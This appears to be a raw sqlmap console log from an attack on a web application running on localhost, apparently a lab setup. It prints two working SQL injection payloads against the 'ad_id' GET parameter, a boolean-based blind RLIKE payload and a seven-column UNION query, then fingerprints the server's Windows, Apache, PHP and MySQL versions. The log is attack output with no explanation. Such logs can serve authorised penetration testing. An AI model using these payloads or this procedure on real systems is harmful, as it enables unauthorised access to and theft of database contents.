 [09:03:23] [INFO] resuming back-end DBMS 'mysql'
[09:03:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ad_id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: ad_id=1 RLIKE (SELECT (CASE WHEN (6188=6188) THEN 1 ELSE 0x28 END))
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: ad_id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a767a71,0x617561595445724
b6a565a4270666542654a735a7378476a766f6e506743727a6374494a466d6a45,0x7170787171),NULL-- pTiR
---
[09:03:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL unknown
[09:03:23] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\127
.0.0.1'
[*] shutting down at 09:03:23